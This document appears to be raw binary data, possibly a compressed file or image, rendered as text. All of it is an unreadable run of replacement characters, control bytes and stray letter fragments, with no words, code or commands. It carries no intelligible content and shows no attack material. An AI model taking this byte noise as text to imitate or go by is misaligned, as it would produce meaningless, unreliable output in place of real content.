���`��{`��	V`�vec{��T��(X��
{W�B�-��J��s�˳>�a�o��.pmr��B>��ڬ�:��+�<#Y��4����q����{h��`�Yb��1��o�����ai�	��z�����Z�0�ژ��@��n����2��T��ܒ� wg��4����� c���6�r �|X�Lލ#@�,������F�X�d>����� ���t��t'� Zy/6�ģ�{v'���|
��di�;�_L��]/�yH���C|��Ӛ�A0" ]Վ��I�0����(.pڽ�D^�{�������2�=��ɭ���׍�!;�r���-���%��ѝ������lس��=�r_|e���q�=]�~H��x�2ri�wQ0Iɧ����s7$�t- ���#�G�v<����(���?���.��	s� �����w*��eg1`�
?П��M�- ���s槵;�a ��K�E`�D�A vHoY�00οҠ��0��;��B �ǱJ�W����Z8�����_`� p o�'@�'�������紨)�$.wo@�*-�}�}�'�ȍuP���6 ���:��
1����Ҽ)a?p�T�iV�*�_w#Y�xQ�-OI|�@1���$Zfa�x�� -���T�|S�!П�{�'6�Ҽ�HϓU33Jb���3>>b��3+��GY@aRa�O�+OaBV�>�Xa���������ER�>a�IX�6JYa6a0V�X�?;����6��VB��������//���"AB ,,Q�@ŒA$�РB2j��#Ǐ C����I�!s��Ϟ�$�Hف�w�Vr� �Y+69x��a�ld���^�q8���O4p�q���+s9H�i�d-��0����б�H]	�@��� 0�`����7�&�8�1c\dt�{�@>!R�c�Tx��F�D��װc�V�HQ�#ы|̠]J��Ij`�T#ҏ\f8��i�5"X.=̏����@��￀t�E�)�|r@O��.�Eq���0�5��Fy0�1UEdP`0��^[h���Z�4!x���?�p��?/qBAy�u�
*(0��!�I�DҌ4�h#H'5p�����Hq�i8�Á0H!K@i�I<%�6I쐁za���0�7�Xd��.]8q�ޡ�N��;|�%��d	w'UpvY��p 
8�(���ta`�)��'�����  ���2���u����C�QU!��&۬�%B��Іl�]�H�PR�%O�Bd��M]�C�dB���I1tfF0>c�6����؀�S�3UO�%qU�����;�̧l5X 1��qpՃ�&0|,e�p�-���� �C�h")* ��- �Q#yd#Q@�"�HR��0܋@�;<Y��E�.<@p@/�� �y���[��KX�D��;�NPC�S����}�d��5@0ɜ��@0Ho���a��hg|�u(
�)�����D�	؇t �2Q�!�B3�F���SD�ƪn��:ڭ��[m�D"�í�@��qK5�6���`RN�2�RE�ZY���B�F�2���M.0<(��h��9M��Ŕ0�6�rF�QV�7��]��EP�A��?��c���'tp�pKQ��0�T�\���U�M�4��7q 	��� �"4����#���
��'ʀx�A\L����R@Q�Y9;���Ĳ�U�"k[�&pA �2�@0 ����A��,  H�����b28f'A� 	Y�jj��Xr,��bù\�j���!p�_��7�1�*�+�b�V��(�8� P U����q!��p�sT����zԘ�xf��I��F�a�	���Q-{�Z"c,���Z6�]�b�y�0@��H���B_�2 A:��I�@��d�Q�dđ�4S%hZ2�P!d�BN�H�/~��w����#&!�:AK�C-a�8 @���l �#B�&� $ l
�f���H@"H _<���;����=�*U�rMmlX�fs��@�f ��B�O0�
*p1-	�w���TT5OV���P�
���O�`@��,\@� K,��p�wB�A�@�0\�4�I����Z�5?a:��v�p�#�GR�='��w2�C� �\E�#DD	`��G]a��v���U��AmHN� ֦�q�;/��zҖ���>�J��Җ���$��ĉ�n(X
���&�
b�E3)�    �p� X���	�%��[C^ �E�w����M=� G���蕪	%R�j/(A%<e^�A, �-YfE�H��TA8��<Y�l�@Ya	˴|���YG�5�p.��GIaR�L�����ÄJS�;��G��L�	 �8! "� ��DT�8a��4!Ւ��$3�H\ےl$��U�o��j�@n�a�Ӯ�N0���M�P~��BP Hu*�G��	�� #� ,��	>Ё��)=@Bn7Das���?�G�͊�8d�zz�� ��� *3,����XG�v��z0˒�^��
��z�~в�+�P�����'�B��U�\��]`&�r�Vl�0��AT���}���C&r��AR� �D��X�` 	A�F��i���rF�i��.�(���E�^y_<��KB����@��S��O
�[M �Ij�I��ȕ���\� 3���?�`.XIA���I T�n���\	�@�ũ�+�Lw:��o����$뿺QB��L4�ժ+����&1�BH�+Ԯ���9�s �`�xJ��1س�G	�Ѐؚ�nhEE��b��V!o�4j�d ��E*Z?#+�C"���,�/H �,���~׈�'x�DR��j�A��'�u�"��%0�GV3Pb��?�F�pu�B5�Y�P�" L������-zY�Ȁ�ϒ��4?I:CEF���`�(��C���P1�4�&� h�� y�8	�F"`(uru�\(�-���i�66�R�9��bPS��_?�*^�U�r[�	�s	Mp;^Y�3�i�v2�	b�a`�@`bg�$��ʖ|� f &AђY�B �Ax߂_#>I���[]}��B1N i\��Ԅ7#b 0G���oW2��Z3���N��[/�<Nr ,�K����G.o5Ђ=�`G5��ϐ�ph�a�a=W�`��A���X�EO?�  p$GY��FrC�r� �*B�E)F� 8�S�s���wR!(��@M��t���t�_��9��+.�_P<`Euk�����@��#=��2�j���5&ZrO��&��O��<d�4"��Ŷq;`E^HdN"X41ؔ8I&1� @�ІnH{�we���ePoQ��6p�e �29�N������;pX�34C�aO5q|{U9�����a�L��cY�Vۧ`S!X@� �y� Z!�yBrN@$�?R��"Y�"(�83�Q��g'�d�#!�f���(e�$"W`�_��i�2_v���H=�&��>� '8��T�w���j_7�_G��L�e�q�O��4�C4Vs�pP��?&��(� � W�8�7���x#�7{4"�p s2��XV��3r��;=RP.-#ynr��3�" ��*d��%`�����X]�%GQkQ"A��`��4!X   Q� �AI�'N�P�7��Q���*��8s�F�7z�w�2 ��/���X,�Yt�*3uy�iw���ь�F�f_��2��	E ��u�u��G�;+� ¦��wwn�hf�d�adeO�����0��[R
���J5�6Q`E�� &�! EL�1
`� -0Q� �����2�Y�&��t%� �i��F�#�qT�#@0�6�xЉ.� ��w��sSA|�B���Y��,Z#>89
�)n^�5=��\�q��VX�����V�@)�XU��] `&��'F,`  �+w(
 p���Ե��8�C^F��2� D�/�?'� 70M�8-��JL�}��*��d������R .
\S	WJ�A$�	PU`��� �vL�2J��`6X\� ddLХ]*�� phL�& gH o��� 6$@�{�	����[�e7J�0�xAd|�$>"E�	D�2?�$:&���60��Ġr�b4\qʢ?���̀HR� 
v�->PW{@�d���+Yd�&"�x(*` 	`�.�}fd3��*���\�2������К&��-���i�F_#�9��S���r_LW ?�R� 3���
5J��i���:����!�5��+Dh6'B�;�%�8@F�I�&�8   0����u: �"{	����VGH�� �-K�w��.����2g�Q�I ����<SQ���p?�3��o�V��;��CɐqҦb��V��$�Z�X 4�"[I�_c!��;@��u� �7I� p �)2 �dQ�q�~�8Q�۬�:zP B����EX�_
 ��J׹�D�"��8�G��J���V�� �2�$?%XU��@S15��5��G�$��Ƨ�N뛻r�p�� ���k�&� !0c�!0�D��5 #I0�p ��$�:�  �,]l-�� �Z 	��y��}�%�������6�N L�0%]�? .� �3��<�xR���M�9�I 
��pc�%I*De:��9�R<�Tyj[)@
�
���M}����:�9i{R p�QaJ�F|s8ph�K�Q��O���97��r�_������� ��C����+5`�	]W�b,���p/O�|P��6�^#9�&�-���|LFȁL�cj.P�D0L@1�� �'��{Z���`J`�4>�v:�Cݑ����e�fd7I
w�m��pqnG
�
L��3/�ըT~��P��L!�9�, ����e�]}�)�q)�A0o����*LPQ�P0�U��@R�긎+`=<m��㭭yhd� vc�x�(`(`̘*����8���\���R���� `U�4z�&����!���*`�'��pW�;pI�P����ܚ5= ���4�3���Q=�?]��Y!w	�W�D��M�"�{�����K]�`U���v��*�3!��̷�K�{�����#����؀�\c��+-i���Y�dz;`�J_`'�د�*�"0�� �� i9z��sD����)��-p�\�:��Z�uN|� m�N.�Kl۷���#$Z�;�ۯ}��:���ܗ 6�K����ܳu!	r���Z0�0-�&�]���!0 &�!80 l��e��ɞLԉ�5SIbA��=���A}{X&�٫�@�p�c�j4�jV`3��	J�$T�&"� ������l�LoE��ƃޜt�%R�~���L� e�B7 ��,�1 �(�M��}���]��� ?GMp�� *�+Ip� ��8��9K�tL�9&��J,���S���? �C�Х+C�1.@,��b�u7��Ӂ���JVp>�"������	D��!��|��) 0 �v��+b ����M�Pm2��/��;�,;����o��Q�@I��Տ���] �On��`
vOX�`W�Oe�a�$OE�Y �o^'зؕ�!��d8m(�c �B�+b&l؄�]����5z�j@��NB��-N�E�#�+�a��t�u���+*�J���Еg=J����O�d.�O�i^k�'Q���&P���E����<�&��& ~ޥ ��!�x���p9��@TͲ�{�J��� .N%$�6�yʲE�����_m���OX�/`7���}���'/*p�M4�+(�		/�:3N�/'FF�2�:MM<�M/D !&��Q>��JJ�����6J��ŷ�3����J�ѡ�?CR0O++������?���O5SQD�D:Q-X0a� 
H����*L$�%>|(iЀ�ŋ�-&i �'-B<i���'  `����P`B
8��A��ld
��Q��8���J�4 8J��U�T�R,Z���0@.K��ٳhӂ+��JB������w����%���X ���ō	 {dD�Q�/dT�p"�2�p�Ԥ �<����n+8Z  �3\�pɺ��1�Ԟe,2mEdf%W�Ң���A��$���Fq�;x�@������($�{���(E8d�!`�����섈EPCV5�D}��]�tRl����&<��@ 
� !�i��ӀQؐ]Ua`��UPCETpՎft��FmE%�X�%��L�A� % `h^y�W�`�c70� �� ��� � �:H��2xf41Z'4�@jM$�B*�|��I&0a�m�\ � B��1J�Є`����@��r��
t�<'�p��;�0΀�Hi뭵�ʀ�`A�x���z��ݣ���M�����IZ`��X�V5$��NLp�H��D!0ъJ#5�
�L0�	
0�!XD-�B�ODU�EApa�p��5  �S��<
	TJQ����E:%N�D6�P��W�b���`� �	�
7,��΃��o~�a%�`	�DxPÞ;x0�4}V�T�Њ-���L��@t!1bp D[?H�3D��qp/���À�����t>P�S��E�S�~�S���  ����W��0�φ�ڳl{:�CDXH�Ebu��XYX`D:Z����� +���\�,,"M�� �@��CVpC`:Xu�BpqPq�AV�]qp|uPX������$E���Lw4H�)�B�� A8 
f6 ��cR b��,�?{�$B���! �Г�l`�?IC5�!�*`5z=@k�q�`�A�fP !	b���#Tp��f@[����ޢ�4<����xH�̈�����\`s��{>g���� 4�$�n}ɂo��m5��y��F�����)C�����nP
0�	&��	�@�~� �ikJ�&������4�)d����W��,d�����|���.#ɟ^�� �� 80�>`�/|��b��I�/
�сf��LpAQ�8؉T��UT*R� C*`E��4��d�
Y�@2 �pЀ&,t�S�9�o u�N�-�D��<���@��B�
":Q�z�������!��V�+���������܆br ���:]�Y�RU��d�BN����T ��x��[B��]Е;�Q��]L�'���)aBB�L��) �@��@0�i��L�'W0��~2+#E��������K4r;O��.�J��E���)s <�4�A
dpL�-pf �����	�	V��5� h�	V('@xbj�[ Veӂ �`az�Nv��Q�����$g�RT��PhP$⍵���i:1���Ў;��p���)�D���4��CiJ=�H�����:`�lh �5EN�����da)3�)XZ�}��|���d�EjD����`Y�@���
<��l�]L�Rw&l���&�6X�E'I��Xvn��[�bG��U=ū���F �HS�k�@�"5L,	q�
;.��\� K'�J�/�0O �͎�e8�hCsZh�O��['BHq��N@�~��S��} �R&�0O%���A�/��[���xt����� �����'h�;��Nʣ)��ЁzU]F���1y�d��غ�?�_Ƀ,L��A�O�P_�/���F�Ob?u(�M�$�."�X�l�|0�~�+J�{Q�.*  ����&-���.��(Q�����#���*C	������HCNxB���$(�� �ܪ)�E�A@�YĒSU]�	���H@'�B$0&$�'��"X����'Ȅh�Z�ԚVO���6mP�T�+%:��^�*3t  w-1�ж�R�r�Y7GC����� $ ��Ƨ�Q�p�O�`@N��T��s���zc	'�<�&Gw? 50���B��z��l���" m�����M�0�kGI[�A`���r�v� ����v!�#f�
ش�]�� � �;��-�~�lܢ�i{������!���[A���Z��7	uk�7�rt`P�*,.в(D���`���@H��@�E���5��@�#t�?�4��fN�
'6 p\ʐ6] e�:�#Rp6ȁi�u�P��<��[��[�t�D�P:A� ���ik�]n�]�WB��t��j�wb��k���&rklw$o�I G ^5QP8��Fk�#�0>�K��vm����8paQ 	��� �a&0 l�!�� @UR{L`2r�T8q!)0z�|ܓ�I ;#>o�#>�c.�,��|��1E`3@l�V�0��0��)�'V1oyqnW�^D� 0 t"�]�, �! B���!6��U���' �(N�/��Xh��1O�� I>�6 �u��q��u�@ 5� �  �Hr�i��7ڡ` 9Dh;�^��j�Rq�%$�Fx���G��_��P_���7+R2�R2Q��c"`X���;`8�� p��w2|d{�f!8� - ��Kv1 �U%�B�H !0 �P 50��"�g� WE�٨���IO	pr�� d?`��Y�9aE@J1�`oD���/�xXH�g�/!A(�u2߲,t ` ��K]` ��ib�X:0��a!'�?P��f��Z+�
�cQ��6 @� b�]p��5���h��N_�\��`��r� sG��m��&�`�E�y�RIF�,��^S�X�2���)xЂ$���� ��Q5��VS�0��-a�צ�\te�Q�/"�2�a4Y��6�2,Q�w�;B)����G	 u0��S@l�U:��l��Zi|$�7�?�a9�ASX_�HC`uY ����p� uq�w�)�   �zbs�u%v�@�}�
0@����&�Q'���g��; �� :���I�Hg� >i;�C�`ذi#����u�IE�����UP :@	`L+؂O��ސ��jpQ6@�ᐧ��`R�iFb�)�w� �k2(%���m��5 0 w$�E$�WQ�R+4%�m�!$� DD��S6`q�2ub�-Q(�z!|�bÈK@ `0����{"�� ;�Vს�d�0��MI#�ڕ��c�g#�tJ�Ţ�*]`J��`���D` q�V҇��A�P����!�K!�6�@F0L�h�i�20 ���.��(kwAf����zRu��(�XV�?0CJ�;t��őu�Q�Z�O �`�tD��X�@�:p9�X����K�� ����c��	cTF��6ns�hEPMi6Qm���u��J�S_�����a���ו"�-< ������9d�B`P.�n�ڬ�aԈ��릭��bF����;  �zc�'V�"0�v��W'
*B_�qJv�`�1�cAS+*�0MX_.�u5);@���}�T��X7�: ��p�.h�@	�����TC/�`�.f�v�����	x����K�(Q`��P=�P7��({J��u����~��_��0����)�j"	K����9^m� ��j`>�w	�w/��Hy�5��/q��Y��:�2q=����:��<a#�v�0�N ����c�a����uz���-� *�����2.�'H�B.�#�waXx��ki?19�|h��?�VfW��VQ�9����?UeyȈ�&B���F�bI��< 0 ,���f�c����G��	�@Q��S7�S	� +*F ���X/��. �!#���X��7����9B�rP��3�Q�4g�	�@�t�n��!/�	��)C+PA{�Ǒ�!Ȏ��W`L��p��]�e���]6�`�V[K�� �1�,'��?詗�r_.`Y*@ 2J�iU;��e>�{� �=��W)j�#�508aE��l�*$)��\b�:AO��OV��@�j{�1� �n���� bb�.�4�9��ƛd+Y��8�omL <��&ڕ�� �U�5�!{/E�  �&$DB=,oaɮ�EO�� f��PR���[@�� ãJPy?j�5���8 f&!L�Yp8�`�ir&_�p<���B4�@Q�����`6�ٹ� !@�M��oP�ͷUDH�PU� �]sܴO ص��,��P�H�s��<^��^',�b4�1�& f `��4�Y�2�����1���)y�Թ��# moQ��a ߁�qU���M�OB !��p2N�DnBɠ|HU�KD��z��<"sn �j��6x�ԚdǐhaUM�S=�-� ��1�5w�����+$�HP/xk4JB�8�E3�aPJ`i��`���@���=��� %t>		��F��{&��!<�f���p����M����60��;}a�	�)�A�-�A�H�\~�_p�ʹ�J�D� �-���� Ǎ`����-Qؗw��|�����N� ��a
*���}<�V +8H�&���)���}|@��֢j,q�����by�K��%�6 �� 0�B5j��2}{�2iRZbX�4.�c�E0ID��<r+sG8n8Pt��VS���?�`�=��N�0�-0��8G������JS 3�R�CjI�c��3p�M  0��ˠG�=	;N�[=0S�S�S@��ż. `Ue'���}&7��
	*vb�{�;���T	m��A6��6��!���x�xN�|�[�Ht�$����P�����ި�n�o�U�LS�2d����w�b�}.�(��5�bb;L��F�]B�BP�`��I�0�Pa��O�Ԕ�])Ҿ�L,���&�Y A�	��ű!�[��2y�u���F��qI��=m��\��/���b��>1XaTAR� 0�UM'N��Ws���{�<� oyr���~�8n�J �R�0��F���o�N>y��9Z#� I5@.L  &
 8&�
N �"���2'4Q���&�!

  
�!�
!QVM�M<�U����L�N������������J>U�<''�� 5O�O���++ ���`�A�������Q:�y�C/(Z�(��F�/0Q���	�&e���(,HS_�,a�i��A,?"��W�AQ~`�����a,h�����jT��c�ׯ`g�� ���_aL��I �`=`�ݻ�`��+n_X�~0!�Q�PX̸��ǋkH�<�H�",K���JL4��E�h��c��T�
���۷c�ll4I ��@)ʱc-�s�
��	��������S����}{�
�W��!K�.�����1;8(�O�J PP�ǅ�1!��~$��D8�2�	���$�L`��t���a�D ��0� �+ ���I��������-<��)Üd�BHЂ�)M6�@C����D���7;q�_���: �BA�t�OA�DP ��@X�t�L\�S; D`����Yg��� �$��ILc�
�FP���ONR4`&?���A��ON8F�x�lR��@UW�P�Q^9֫38�ER���bh��m��W��PW]&�a 5S�`���,a~�l�5&Yd�MF�dEhFYtr����b����I$��P���V��p@�a`\t�A�p�.���o�-0�0����0%�Px�E`CRd��]8�D6�A�|T��
���L I��j3a"�+#.���u�J �'�tF�0�0��T�,��b�  �V �/<Da�'��"-�J9M6� )�5]���x{S:S~�N��E�@�x�%Vp�A0�i�yU����E�o��G/t�(mM��#%�DR�NP�@��fMV�pS]��?xP��^���X E<d!�V8�2M����^���H�Z]�1�N�E \�=Pl��U�#!�E_��?�t ��û�F���^֭�E؁���.�+H 
�u�ҬD؁&�U��\�d7|@J������Ki�s�E0, :��=�1�G<��� �ħ�I��2�1J���(в��A|�sg��� �pV5��
� �*ut��~[�0
D(�,^1[`@�9:�Z`+�m
#��f�	�-
m5���9�HY���I���P��> �� �L��
�IRIU�$�D�Xt�+&��9}�s!Μ:ק��$� �
T�:e9�w������Ŭ`9Y�@~�5,s(��yУ
X@���b�D�*+�����
	��P�e�/�3%�E>���|~���ſ���[��SLp�-&�}�z �u=@	�A�2��z� �!'X� ,8�B
K�B� @j��|�@��4�<��@83D�u�?X��\2�
�g
��>�P�)H�>3� �L��.�$� �~5�� �D �$ ��T��j���	��<�u !x����@OK�1�Hf(�Fb�#��oT��8ANp�+��ЁK��8�vf���X9�dsH�)!�Z�s�SHt	�ھ��J��@��LL[���d1X��Q�$A��>���� ?���[�f^eh�;�9��v�	b{K�����"9���`S�� VX�@�_��ￖ������D��EW�  !B�׵:Ja��`��� ��$4a &��, ��,��o]b�z�9��3tڐ�@�z0�^ۖ' �4��	v��$D ;0s�	,� Ff��,�D�+�e.e���&
4M� �-�f�(��Fv�#i ��dٷ~oT�}O��Di��]�##���Qr�60:бIMn� D��"�c�8����l����ґ��\�Y�E��y��<%b�r�����	�B����i��"`����9�aN�����5��0+ H�S�q�!�kiB����xo�N%�7 ������b+}�bt�-�� �!��fk[�eLq�W�kH`UQ 8��"����: �N8dj�j� 2�^p��!'B`�IK8�馦�َ�p�i���7���3%6i�ϐ1�d�g+$�;��p �9sA\5  h� ���t<`�m�s"P��V��o��@@�E� 0ə��3��y���sb����oVp@�0�+�h�Jw�I�$�t�J8� [�D`4��G<7�>��~-�]����Z8(�z��!1��b���+?�S|�,���<2����L{�3�H/��z����7�o�Rn���JW��L!ގٟ��g�nmW"uC,Q.��>p�] ��`T��a���w  :8�:̉@K��,0������P�DS-��S%�۰S@�6�r��$���Qd��Q0	� �8 p�At�� QeJ�3���>� �C��%b	��- vu�o�d�VO`WO��[g�:�HxzC�HmG$��s?/0Y��~�H��ES[8M���e��J΅UCWs�pj aKuo8: ����F(L�y� �0\�FP�RoT�5�(�S>�a�:�� ;�M� x�h�N�p{�!O��2�|6P��,rQ>r��2N`-'/�B}UاQ1 ��`
�	� �f �RQa:`Z귌�aR	�m q��a�G�qkD- ���q�DC�WS/vS��`*�"�{]�r���>p�!F������
 ��gR0,p ��
PR!�3=#&Q?x��5Q�^"�>;3���_c��_&!! S@�6��XK؄G�v�:�Ux�v�7_��N�a��a���?�%X�bE�:�
0q�G:�:�{�Ɔ/  �U<XH{�:�NF� B F1����M��Y��X1f:E��]�A�s{�cmt��D� ��� ,�I��0�S|�Q>YV#;�+�6���_0:�da ��%��8��Ra�i2��ƌT�p�q�!Y��aR�!�b�0�D��b b�$gr%V��3P�Ŏ� p30�3 N`�)�  
`.�W�8�$�!0''�Z�tU#(&�4 GQ�Q�[0>9x�}���eB��{�y_6
P?-�z����ǒ-9UP/�!Ñ�FYW��'�<����?� ����(��;p����u�F:P	�\�Fr�9Q@ux��Ǒ���W��!�� Y`Z�I��d�ے a��`��kUA�&E����:N��b�[MS�hZH��,Ƨt��t��b> ����V�w��LP`��@� �Q �`�iP@gЧ�U}�'P�Ҩ!!�5��aRs cB�����2T!�c�xi(I ���� ��)0)b �	'@6)�5�������4N�4�dG�@� K�CY�� F���
���Q��/� �Ŧ���d',pAv�HI�6���W �UH%��'�ѓSO  /��%�95Ѣs!�h�"�Ć�3'N@���9U:�V�6(J?���LE���YV�C� UqpF�&K��E�bc��� Y�Y�׉_1�����aJQ�^�'�����:|l?eU#�8x�!`��_ӧ��3@8`��`�p	D�0�5�P`W P/�4P�� �
���	�3� �q7v���D� vj^Y���r6�D͐����G � ��~�	�rD�L� 44���V%�
]lT�:C��@��p"p���S	}ѭ}��
�㚘
`$*�v��H��5M�G�zb������`FW�����'j�R�`�J-� �]� kX[�
3U)���3�b08�C� �0�]���g��U!�4k���@��J7�TE�'��N`�'�@�R[�§^�		��3bC�����g-�9p�p_�ppd[������Q�Ŷ�"������p 	 ��F#��B�!��ʑ,F��a`BU @�{C>�h� '1s��3�$��S`I@��,�`���T���a&(��W�4r4vp�s V� '�>��n��%vH������S5����gŋ�S��� Vx��"Jc�j����5QI �
5�� �K��#�-pxR�4- (#��se�$������(O��)�e�C�;� TF�)��;�b��T������$P�D���c:�|��Â�N���t�#¬S
s�3 ��B����:  ��0��#8�3\�7|`9�E��?Đ�*-���@	����Ļ�f����x�8bP� b0+B � ^���Ѫ�/7�L�2Ǝ��: � �gY��E.p@� .�E�V��!@ �� 2`gT��0    �	�-BHɕ�O�9��\H�7$�kz+Y��+wiu�bB����{%�&_)�!*�ω�?Pؘ�0OP��ZG_��,y��%�K�4�D�4Z'��sah���]+�(�5�l�-�I5���ӫrڬ�N����2��{b�{0�{g���"ɩ¬8�)ɬ��& \$�-��-��X��	$���	����5�E=�Q�  q�p%�༅*��}B#��W�V�II�Sː� ��F��`�8Ds��lsi��"�,`���K���@����:Ǐ@�IY]m\ �g  @ �� -}�0���m��L||1�J�x���U�E��,���IVr	������ ���̽i�60�g(��Q�x�lK�Wқ�T�
*�u�'QPڵ18�V�]�W1ΖV�Ca#c�P6�*�'m��-�f��q�mk5�5��������gN\?�i>Q�~W�?Y9�p.���.�]��M������	����Y��h���/v�	��/ v�P^�1q(��a>5*Jpۃ ��)��#�I �I��Dث�X'`x� A�
�W�� VP��x��  �p:&�p!,��� F  ��s�PO��C^��֑�Q����yv��}�V~�J3_ 8�:�m;6�p�a.ۻ�`Rg���
��p�4���9:>�vKtn��ɣ�W���}n������LT��F� B��lZ.�l5��:ai�A�[a=�l>�F� e_��B�����#���a�d�h�®^'	^���@��.	-���}.ϵL����nF��b�� QP�h�/��� ���C3`>D��#4�Q�V`�2�@�N4d�^S ']���r�(6X� 'p �
 0h8 b �f�#K�i �
&t��㟯 4��ߔ�A�9ح Z�����O @�)ygnC�O�T.�~mʗ�I���	��O�5�+����O6 � - & &&
N/��D/��:�D������D-
����6����55+�555���5����JBaaa?a�֏J>������53/N��NQ� �h1!��h� ��L��] ��	1M��Y�y6t�B���
RXɲe�,NʜI�@ʛ�X���4e@�	J��ѣH�.��!�� �舢c�S	�8�@S�Q@�81�T&��a�@�d� eǌ@+��˷�^Dp@���v.(�� ��ǅ�L`!���F��� D�	h� �0��&T(h���8�������"��.��e�p¦��7��&�j���q���_�n���������W _�N` rB���_>�B!�����(�`�\�H$�$1�D���K.��Џ,���O>D�0�)�Т
|
8P@E11��L3�P��4�IG�0#�2T`8a`aE���1B3<��3�6J̠�>/� �: dAe%���dR��E�Yg!DqAټ8O:�Eh �I6���Ҟ/�Tӟ
�9�jA�D8D�=I5��C	�!`%�'�0�@�%p����� &p�z#q��  �pp�d $�׮�A�C`@� >0�_bJx �aS�� n� �� t'<@�	
|�����Rl�����I �Ё|z�o�>�� �(HD`y�|���s]���Q�v܅����9�{��\�@|F�7��8��
�4`����5���
(?���F���� -�s�������d�a-Fc�	8��&D@�+��83�G�8R�!L�̋��Q�E á�r0ga@SL~+��d�J.SO�O��,]i i�/�� Dbjr&/!<�VvgS�� C.� �L����0�)��+� < ҢA%���%:�� "4� �4��o������-`܂lR MB ��t��#@��6�kc���)����%���U���&�F�
r�4N�`��� |�7�ր�S,@���u {9h�D@�v`�}a`9�Ws�楿  B��0�$l;K�w���T=hO|f(��`�+�� TF	��,���f�1E8���b `J�L�
]�h"��f�EA;�@#�	�h���=(��5�#o<��1�t�'J�\O��ii��;|0H%i�n�p����q�@�C��� nLd*H�xљ.Z�u5(��D',%*��V��$x�L�ʕ�������Η�{T#�p�H O��ޕ�pR���� �$Q���*@�h��b���]qO/����gB��:�@_7	�>L)1���t� �Usq��4�@i�#�"��Vp�T�sA��`�����5�
�o�&¨�0�e�a*��u���],c5��r��	�#�0�}"�$�5�@!P���I��;�_� �"�J�
MBX���"�x	;��j4�Q�@ "��fl�d`�8x�����GV�I���6Ax N�ǒ"W�A:�CK����^pPq�&7�r�LO��@��$]�-I�ʕ�����j<w�qL��!�݂9`�(K�m:@\v>-�S$Om   �0�mփl���2`��}i@Q!@+ @��Ff�
D`�EP��L;�� 	�� ��	��s'(͇�-��D.����R'��z��h]� ��њ�я6�
V�H�E�!�9!KO�b���C��N �l��8��:������@~��8@��1�5�� +l�@�kATгY�P*�Y��\:�����I�-lg��[����E6b�ɰ�$a��\���8$��17C2�IH�Y>����8n �IH%�s��>y���,/0������)	Z�Z��	�-��d�C1!Q��eo{�[�ŷ�|�(����c���)�`6�j���s� 3�r��^� �1��}�N��P彀y�k�$X�	�$ mf#�t:EW��]� ��������D�)��S,�ܧ �~�
5�h>ʃ&4�V��lگ�XPqu��^7�;/vX �� ��Nk�c�-�	��O� �Y��l��m�i Hf &E��@�-i_�rVp�lP#�c*��h7"�@�����9G@0J���+��G���_4H��M����+� c�& ��J���4t2q �2!jA@�,��S��Yr��@�41uv�+D����5������u:�/T(���#.~�x�0?<�p���Fx�<!;�͒G��"��TT�)`%$!	:�+;@���W��Y�5��$sH�l>�>�(T�C�����GqM��1� 5v'@cJ�R$7r&�r/s�'�1�� _��4��:02$�S�sB%=�FAG F�HtI^B �p���]v!T4��e��x!x%�%��ch�uDb7eDvp�fv�����EysB' @ H�"�UHwg�7��hz74-dt�$f�� �	�&�Cfge��I�A_Q�2j�1[��y�%z3�ZP[8�(�JKBv��z�2-�\��c��{u�<��\ � �"I!y�dg��������qr5 Oj�� ��> 0E]�1�A��O�
��4!PM�9)�� 1q@,��aO7p ��Q�r" �q:PM�Q��*3�q�!2�R,�R'�b�w2w_Ё:�1��3S��/�"瓂C���BE@f��t����P�QWXf�O�@uĳ	(U�D3[����V��&�	� kG�Ip90� �c�N�]7H�v3H�p$c�
A"QI�t &0�0xa%�]sX����&s*pJ��J��J(�.'�'��Z�C'�Kw�&��z��(��g������	�\Z�  b����:V,k6�+I I�m��}6�i��A�zP�6���t��81 �E���O�  �E�����x�"�k�Rp(pa�؍0����;@4�G].7c:�؎(�r��0'c��`���S�1A #� I2�F5��:7dAE36�x�/��
]�
X��� 4ae4�7B��#9F[�5�0v_�i�5n�"��v��u�|�3$a�>p? w(�XD	�77D	YN���cV є� &tR]DXx��7�E���Tj��9*.�eI�(�'0�L �Euv0p�����9J��q,�2`O��U����\�p�r��D 9IQ5C!Oj����<wf��ԑP�v�mN0Z�,Q]�8��4U�
a�"�(o�Cɔ�v��)����r
� (�<�Q�lSc�X�'@ ��RXr'���	�t���:%�;�cD2mՓ�k��"P��M�D��� �I R����Qӑ~�7 P!q��B�fD�&EG!��Z����� ���rE$$�СoYr�Hu�30K�&�H�S�DpR�A�e%�c�%C��}���6(�a �3(��d f�j��:@�aE�}q9�� u&u#���5��' FP\�&��u<_� ���c�Sh���6�����5�����I�,���IP6PS �u�V-��A~`�~� ꡉ��) ����x@���`D`7�W&c�z���7X��
�.��÷�q��@s7�S4<6$S0T%�"b� �4�G��<�	�RW Ӄ�p4�%� �� �	��	�Bi53�H��z�@,��F�	j�60'��6/R�>���� s�H���Q���%hsˢ��!x��	l�=��*Ї8ZP��J` ��1�@�hj.@�	p/��&�Q0G�0W���z��ߪ;` 4�ĕL����xӔ ��}$;�����X6����ٚ	ô��MjZg�цx]è%� �!��ʆ 00\Ya�	�(��	�P�����`��X�{��N,��Hr'7r%�,�/����ڹS8FC<FNP~a2��=CT��$�+�%&3:D�e`�����
�!C��WB��aT%�K���B�"C�g�W�]�v] m殆��_����J� ��]�	["����A�ц=k/�[����'*q�b 
��BK;(��i�y6Q@���6�������-p,�O1�� �s<p��yX� �c9P?`������0Q̜��zѴ0^|Q#5����0�@�S�M
I1<�4\�ĳO��
���<�㶟"Wz�N��qh�t��14��N�+Ũ����0.�@C��3�cޙ�� ~43pD3@��DwR��R5X�� �>��}|��{ !�%�b`Zc�&��j�5�H$l��`��? N
ڃ�F��@Yϛh� bI�8��b��	��#!� L˄]�
��tإ&���
tJ�U�����wѓ�J)�>�K��Mw7���[K]��P�d�ŕ���os;���&`=`C��(�l`=X�ԙ؇z���6p�´p$�u����2Н!���7�Af.]&p��'���Z�9A�D|sF�W豀�Y��!=Ӝ��,���!c���W`�'и��]3�Y	4Ù6RF�z#$�HR�q14[5�J
� ���~���#e}�	V���G�}H��[s�]5�6��� >��Tvww��z7� �4Z���qAzm�i��h8p[���ʅ]س�Ár��@L�4�9�-�a ��ġ���vS�G�0>����S�k�`��c����� 2l)��P0  $G� ]6GqN�
Uр��W��p>í(���9;��"5R!� �@�S�vxq<<���tx ���@/������g�� }�6�_����p*�,f��� �qX;Ce������bL�e,F�=\�V�7!eFg�/�38�\ �0�Q�
��ʒ�-p�k���� O6a��v+�&��K[Z��u/r
�H�wV�-�4xyT��Q~RU�U�E  �[^���T��UQ
��[K
P(*p���	7��j:�uf�
